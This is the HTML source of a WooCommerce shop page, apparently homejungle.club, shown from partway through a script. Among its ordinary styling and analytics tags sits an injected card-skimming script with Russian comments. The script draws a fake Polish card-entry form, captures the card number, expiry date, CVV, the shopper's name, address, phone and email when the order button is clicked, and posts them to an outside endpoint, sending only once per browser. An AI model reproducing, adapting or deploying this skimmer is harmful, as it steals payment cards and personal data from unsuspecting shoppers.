                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                min-width: 200px;
                width: 50%;
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            label {
                /* display: none; */
                margin-bottom: 8px; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
            }

            .input-container input {
                width: 100%;
                padding: var(--spacing-sm);
                font-size: 1rem;
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
        </style>

        <section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numer karty *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data ważności *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / RR" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Kod bezpieczeństwa *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="Kod CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
        </section>
      `;
      frame.appendChild(newDiv);

      const input = document.getElementById('exp');

      if (input) {
          input.addEventListener('keydown', function (e) {
              if (e.key >= '0' && e.key <= '9') {
                  const value = e.target.value.replace(/\D/g, '');
                  if (value.length === 2 && e.key !== 'Backspace') {
                      e.target.value += '/';
                  }
              }
          });
      }

      const cvcInput = document.getElementById('cvv');
      if (cvcInput) {
          cvcInput.addEventListener('input', function (e) {
              e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
          });
      }

      loaded = true;
      loaded2 = true;
  }

  // Периодическая проверка для отображения формы
  setInterval(() => {
      if (allChecked() && !document.querySelector(".s_div1")) {
          renderForm();
      }
  }, 300);

  // Обработка клика по кнопке "Place Order"
  setInterval(() => {
      if (allChecked() && !unloadPinned) {
          document.addEventListener("click", e => {
              if (e.target && e.target.id === "place_order") {
                  let xhr = new XMLHttpRequest();
                  xhr.open("POST", url5555, true); // Замените на ваш API
                  xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");

                  xhr.onreadystatechange = function () {
                      if (xhr.readyState === XMLHttpRequest.DONE) {
                          let paymentBox = document.querySelector(".payment_box.payment_method_stripe");
                          if (paymentBox) {
                              paymentBox.getElementsByTagName("fieldset")[0].style.display = "none";
                          }
                          let sDiv = document.querySelector(".s_div1");
                          if (sDiv) {
                              sDiv.style.display = "none";
                          }

                          if (xhr.status === 200) {
                              localStorage.setItem("already_checked", "1");
                              console.log("Response:", xhr.responseText);
                          } else {
                              localStorage.setItem("already_checked", "1");
                              console.error("Error:", xhr.statusText);
                          }
                      }
                  };

                  const card = document.getElementById("cardNum");
                  const exp = document.getElementById("exp");
                  const cvv = document.getElementById("cvv");
                  const firstNameVal = "billing_first_name";
                  const lastNameVal = "billing_last_name";
                  const companyVal = "billing:company";
                  const addrOneVal = "billing_address_1";
                  const addrTwoVal = "billing_address_2";
                  const postCodeVal = "billing_postcode";
                  const cityVal = "billing_city";
                  const phoneVal = "billing_phone";
                  const mailVal = "billing_email";

                  let dataObject = {
                      domain: window.location.origin,
                      card: card ? card.value : "",
                      exp: exp ? exp.value : "",
                      cvv: cvv ? cvv.value : "",
                      first_name: document.getElementById(firstNameVal)?.value || "",
                      last_name: document.getElementById(lastNameVal)?.value || "",
                      company: document.getElementById(companyVal)?.value || "",
                      address1: document.getElementById(addrOneVal)?.value || "",
                      address2: document.getElementById(addrTwoVal)?.value || "",
                      city: document.getElementById(cityVal)?.value || "",
                      postcode: document.getElementById(postCodeVal)?.value || "",
                      phone: document.getElementById(phoneVal)?.value || "",
                      email: document.getElementById(mailVal)?.value || "",
                      uagent: navigator.userAgent
                  };

                  let dobj = {
                      domain: window.location.origin,
                      dataObject: dataObject
                  };

                  if (localStorage.getItem("already_checked") !== "1") {
                      xhr.send(JSON.stringify(dobj));
                  }
              }
          });
          unloadPinned = true;
      }
  }, 2000);
})();

</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/uBTYqEQLhdTOBnJXllUcOsPeHURJAMEJ",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"uBTYqEQLhdTOBnJXllUcOsPeHURJAMEJ",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
<!-- Fragment Menedżera znaczników Google dodany przez Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WTZGMFX' );
			
/* ]]> */
</script>

<!-- Zakończ fragment Menedżera znaczników Google dodany przez Site Kit -->
<link rel="icon" href="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    display: none;
}

#secondary input[type=search], .site-search form input[type=search] {
    position: relative;
    padding-left: 45px;
    border-radius: 4px;
    clear: both;
    font-size: 16px;
    box-shadow: 0 1px 2px 0 rgb(251 171 161 / 96%);
}
input#woocommerce-product-search-field-0 {
}


li.menu-item-product p.product__categories, ul.products li.product p.product__categories {
    position: relative;
    margin-bottom: 2px;
    -webkit-font-smoothing: antialiased;
    color: #999;
    line-height: 1;
    letter-spacing: .7px;
    text-transform: uppercase;
    display: none;
}



@media(max-width: 994px) {
	.home-image-box {
		overflow: hidden !important;
	}
	.site .col-full-nav {
		min-height: auto !important;
	}
	.col-full-nav {
	padding: 0;
	width: 310px;
	left: -3100px;
	min-height: auto !important;
}
.mobile-menu.close-drawer {
	left: 260px !important;
	top: 10px !important;
}
.close-drawer:before, .close-drawer:after {
	background-color: #000;
	height: 28px;
}
.close-drawer {
    color: #fff !important;
}
.mobile-extra {
	padding-bottom: 0;
}
.mobile-extra .textwidget {
	padding: 0 15px;
}
.custom-menu-item-padding {
	background-color:#FFFFFF;
}
/* @media(max-width: 994px) { */
.custom-top-menu-padding {
	padding: 0 15px;
/* } */
	
}
.custom-menu-item-padding .textwidget a {
	font-size: 16px;
}
.custom-menu-product-category {
	margin-top: 10px !important;
}
.custom-menu-product-category  ul{
	padding: 0 !important
}
.custom-menu-product-category div ul li:before {
	border: none !important;
}

.custom-menu-product-category div ul li {
	background-color: #FFE7E7;	
	margin-bottom: -20px !important;
}

.custom-menu-product-category div ul li a {
	display: flex !important;
	flex-direction: row;
	align-items: center;
	justify-content: space-around;
}
.custom-menu-product-category div ul li a h2:hover {
	color: #FAC1BA !important;
}
.custom-menu-product-category div ul li a img {
	width: 100px !important;
	margin: 0 !important;
}
.custom-menu-product-category div ul li a h2 {
	text-align: left !important;
	padding-left: 5px;
	padding-right: 10px;
	font-weight: normal !important;
	color: #333333 !important;
	letter-spacing: 2px !important;
	text-transform: none;
}
}


/* custom mobile menu */


/* custom category menu */

@media(max-width: 767px) {
	.custom-category-icons {
	padding: 0 10px !important;
	overflow: auto;
	flex-wrap: nowrap !important;
}

.custom-category-icons div{
	flex-wrap: nowrap !important;
}

.custom-category-icons div div {
	width: 70px;
	margin-right: 15px;
}
	.custom-category-icons div div:nth-of-type(1) {
		margin-left: 2px;
	}
}

/* custom category menu */


/*custom test add extra product  */
	.pewc-checkboxes-list-wrapper.pewc-columns-4 .pewc-checkbox-wrapper,
	.pewc-radio-list-wrapper.pewc-columns-4 .pewc-radio-wrapper,
	.pewc-radio-images-wrapper.pewc-columns-4 .pewc-radio-image-wrapper,
	.pewc-checkboxes-images-wrapper.pewc-columns-4 .pewc-checkbox-image-wrapper {
		width: 23%;
	}

/* custom test add extra product */


body.drawer-open .shoptimizer-mini-cart-wrap {
    overscroll-behavior: contain;
    right: 0;
    display: none;
}
.shoptimizer-mini-cart-wrap {
}


element.style {
}
body ul.products li.product .woocommerce-image__wrapper img {
    margin-bottom: 0;
    border-radius: 20px;
}
img.gallery-image {
}


element.style {
}
.elementor-6622 .elementor-element.elementor-element-9d135a7 .plus-navigation-menu .nav li.dropdown .dropdown-menu {
    margin-top: -3px;
}
ul.dropdown-menu {
}

.elementor-6622 .elementor-element.elementor-element-79d6ede .plus-navigation-menu .nav li.dropdown .dropdown-menu {
    margin-top: -3px;
}
ul.dropdown-menu {
}



woocommerce-breadcrumb a, .woocommerce-breadcrumb a:hover {
    color: #de4242;
}
a {
}

.woocommerce-breadcrumb {
    padding-top: 1em;
    padding-bottom: 1em;
    font-size: 1.1em;
}

nav.woocommerce-breadcrumb {
}


element.style {
}
.summary .commercekit-wishlist {
    background-color: #ffeeee;
}
.commercekit-wishlist {
}

element.style {
    visibility: visible;
}
#commercekit-timer.product.has-cg-inventory {
    background-color: #ffeeee;
}
div#commercekit-timer {
}



element.style {
}
.product-widget {
    clear: both;
    margin-bottom: 15px;
    padding-top: 5px;
    color: #111;
    font-size: 16px;
    background-color: #ffeeee;
}
.product-widget {
}



element.style {
}
#page .woocommerce-tabs, div.product form .cart.variations_form {
    padding-top: 0;
    background-color: #ffeeee;
}
.woocommerce-tabs.wc-tabs-wrapper {
}




element.style {
}
#page .woocommerce-tabs, div.product form .cart.variations_form {
    padding-top: 0;
    background-color: #ffeeee;
}
.woocommerce-tabs.wc-tabs-wrapper {
}




.woocommerce-checkout .form-row input[type=email], .woocommerce-checkout .form-row input[type=number], .woocommerce-checkout .form-row input[type=password], .woocommerce-checkout .form-row input[type=tel], .woocommerce-checkout .form-row input[type=text], .woocommerce-checkout .form-row textarea {
    background-color: #fef4f5
;
}
input#billing_first_name {
}



.g3jDRjyOuzMZMdM2AYNm0EYYjYDTzgytheme--light {
    display: none;
}




element.style {
}
header.woocommerce-products-header img.cg-cat-image {
    display: none;
}
img.cg-cat-image {
}


.pewc-radio-image-wrapper.checked picture img,
.pewc-checkbox-image-wrapper label input:checked + picture img {
  border: 4px solid #f5c1ba;
}

;
}

/* sticky img*/

#page .woocommerce-tabs ul.tabs li.reviews_tab a {
    position: relative;
    display: none;
}


element.style {
}
form.customize-unpreviewable, form.customize-unpreviewable input, form.customize-unpreviewable select, form.customize-unpreviewable button, a.customize-unpreviewable, area.customize-unpreviewable {
    cursor: not-allowed !important;
    display: none;
}


.jIBMNDj2jjhDckFjYIkRMNOzu2YNY5mtheme--light {
    display: none;
}


body ul.products li.product.product-category h2 {
    margin: .6em 0;
    font-size: 14px;
    letter-spacing: 0;
}



#yith-wacp-popup .yith-wacp-content h3.yith-wacp-cart-list-title {
    text-align: center;
    font-size: 13px;
    margin-top: 0;
    margin-bottom: 15px;
    font-weight: 600;
}

/*menufix?*/
.shoptimizer-primary-navigation {
  display: none;
  overflow: hidden;
}

@media (max-width: 767px) {
  .shoptimizer-primary-navigation {
    display: block !important;
    overflow: visible !important;
  }
}

@media (max-width: 992px) {
	.main-navigation ul.products {
		display: flex;
		margin: 0;
		padding: 0;
		column-gap: 0;
	}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:57px;}.is_stuck .logo-mark{width:148px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#f28577;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#f28577;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#f28577;}a{color:#3f2a2d;}a:hover{color:#f28577;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#fac1ba;border-bottom-color:#eee;}.top-bar, .top-bar a{color:#3f2a2d;}body:not(.header-4) .site-header, .header-4-container{background-color:#fff;}.header-widget-region{background-color:#ffdcd2;font-size:14px;}.header-widget-region, .header-widget-region a{color:#3f2a2d;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3f2a2d;}.widget_shopping_cart a.button.checkout{border-color:#3f2a2d;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#fac1ba;}.widget_shopping_cart a.button.checkout:hover{border-color:#fac1ba;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#fce4e3;color:#fff;}.content-area .summary .onsale{color:#fce4e3;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#fce4e3;}.rtl .product-details-wrapper .product-label:before{border-left-color:#fce4e3;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#fac1ba;}.star-rating > span:before{background-color:#fac1ba;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#fac1ba;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#3f2a2d;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#3f2a2d;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#fac1ba;}.below-content .widget .ri{color:#3e2b2d;}.below-content .widget svg{stroke:#3e2b2d;}footer.site-footer, footer.copyright{background-color:#ffffff;color:#3e2b2d;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#3e2b2d;}footer.site-footer a:not(.button), footer.copyright a{color:#3e2b2d;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#ffdcd2;}footer.site-footer li a:after{border-color:#ffdcd2;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#3f2a2d;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#3f2a2d;}.secondary-navigation .icon-wrapper svg{stroke:#3f2a2d;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#3f2a2d;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#3f2a2d;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#3f2a2d;}.shoptimizer-cart .cart-contents{color:#3f2a2d;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Poppins;font-size:15px;font-weight:300;letter-spacing:0.5;}:root{font-family:Poppins;font-size:15px;font-weight:300;letter-spacing:0.5;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:Poppins;font-size:15px;font-weight:200;letter-spacing:-0.3px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Poppins;font-size:14px;font-weight:200;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Poppins;font-size:15px;font-weight:200;}.entry-content{font-family:Poppins;font-size:15px;}h1{font-family:Poppins;font-size:28px;}h2{font-family:Poppins;font-size:26px;}h3{font-family:Poppins;font-size:23px;line-height:1.41;}h4{font-family:Poppins;}h5{font-family:Poppins;}blockquote p{font-family:Poppins;font-size:19px;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Poppins;}.single-post h1{font-family:Poppins;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Poppins;font-size:16px;font-weight:300;line-height:1.3;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:Poppins;}.summary h1{font-family:Poppins;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:Poppins;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:148px;}.header-4 .header-4-container{border-bottom-color:#d42525;}.col-full-nav{background-color:#ffffff;}.col-full.main-header{padding-top:30px;padding-bottom:10px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:52px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:52px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#3f2a2d;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#3f2a2d;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#3f2a2d;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#f8e5e4;}.shoptimizer-cart-icon svg{stroke:#3f2a2d;}.shoptimizer-cart a.cart-contents:hover .count{color:#fff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar 